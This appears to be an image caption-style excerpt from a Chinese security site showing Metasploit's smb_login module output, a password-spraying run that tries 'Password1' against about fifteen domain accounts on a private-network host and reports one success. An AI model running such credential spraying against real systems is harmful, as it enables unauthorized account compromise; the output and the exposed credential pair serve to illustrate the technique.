 msf auxiliary(smb_login) > run
[*] 192.168.5.1:445 - SMB - Starting SMB login bruteforce
[*] 192.168.5.1:445 - This system does not accept authentication with any credentials
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\jack.kelly:Password1',
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\thomas.glover:Password1',
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\james.lees:Password1',
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\joshua.gibson:Password1',
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\matthew.rees:Password1',
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\ryan.lane:Password1',
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\joseph.curtis:Password1',
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\samuel.cross:Password1',
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\liam.fowler:Password1',
[+] 192.168.5.1:445 - SMB - Success: 'MYDOMAIN\jordan.frost:Password1'
[*] 192.168.5.1:445 - SMB - Domain is ignored for user jordan.frost
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\luke.fisher:Password1',
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\connor.burgess:Password1',
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\benjamin.adams:Password1',
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\harry.wyatt:Password1',
[-] 192.168.5.1:445 - SMB - Failed: 'MYDOMAIN\william.matthews:Password1',
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
安全脉搏
SECPULSE